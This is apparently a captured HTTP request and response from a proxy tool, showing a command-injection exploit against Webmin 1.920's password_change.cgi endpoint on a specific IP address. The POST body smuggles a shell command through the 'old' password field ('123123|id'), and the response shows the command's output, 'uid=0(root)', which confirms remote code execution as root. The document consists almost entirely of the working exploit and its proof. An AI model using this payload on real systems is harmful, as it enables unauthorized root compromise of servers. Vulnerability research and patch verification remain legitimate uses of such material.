 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 136.244. :10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://136.244.70.243:10000/passwd/index.cgi?xnavigation=1
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Content-Type: text/plain;charset=UTF-8
Content-Length: 49
DNT: 1
Connection: close
user=laemon&old=123123|id&new1=123456&new2=123456
Response
Raw Headers Hex HTML Render
content="/images/favicons/webmin/mstile-144x144.png">
<meta name="theme-color" content="#3d74ca">
<title> - Webmin 1.920 on 0ef39d5cda2b. (Ubuntu Linux 18.04.2)</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head><body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
groups=0(root)
</h3></center>
<hr>
</div>